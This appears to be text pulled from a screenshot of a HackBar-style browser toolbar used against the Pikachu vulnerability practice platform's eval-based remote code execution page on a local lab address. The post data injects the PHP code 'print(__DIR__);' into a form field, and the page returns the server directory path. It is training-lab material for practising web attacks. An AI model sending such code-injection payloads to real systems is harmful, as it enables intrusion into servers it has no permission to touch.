 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.100.7/pikachu/vul/rce/rce_eval.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
txt=print(__DIR__);&submit=%E6%8F%90%E4%BA%A4
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
C:\phpStudy\PHPTutorial\WWW\pikachu\vul\rce
rce > exec "eval"
Here, 请提交一个你喜欢的字符串:
提交
你喜欢的字符还挺奇怪的!